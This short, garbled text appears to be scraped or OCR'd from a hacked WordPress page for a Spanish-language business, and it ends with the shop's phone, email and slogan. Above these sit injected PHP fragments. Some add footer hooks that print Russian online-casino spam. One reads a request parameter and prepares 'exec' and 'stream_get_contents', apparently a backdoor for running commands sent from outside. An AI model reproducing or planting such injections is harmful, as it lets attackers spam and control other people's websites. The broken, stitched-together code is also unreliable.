
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
RESULTA